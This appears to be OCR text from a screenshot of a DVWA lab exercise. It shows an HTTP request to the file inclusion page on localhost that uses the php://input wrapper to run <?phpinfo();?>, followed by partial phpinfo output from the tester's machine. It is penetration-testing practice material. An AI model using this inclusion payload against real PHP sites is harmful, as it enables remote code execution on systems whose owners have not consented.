 GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Connection: close
Cookie: postpass=21232f297a57a5a743894a0e4a801fc3;
security_level=0; BEEFHOOK=
H4cWSvQW7yXho9IocUiUkNOZuAiQn35MsyFG2cLaWNMRFhYVvl0I8PUf
XnXcbbMJJJUZvCHQdPskKZsx; PHPSESSID=
5kbre2tr0jubldo2ahvvp0liqe; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 14
<?phpinfo();?>
PHP Version 7.3.4
System Windows NT LAPTOP-1TO1HS75
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enabl
build\deps_aux\oracle\x64\instantcl
enable-object-out-dir=../obj/" "--ena
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\labwork\phpstudy_pro\Extension
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
Requ
Requ
Requ
Requ
Respo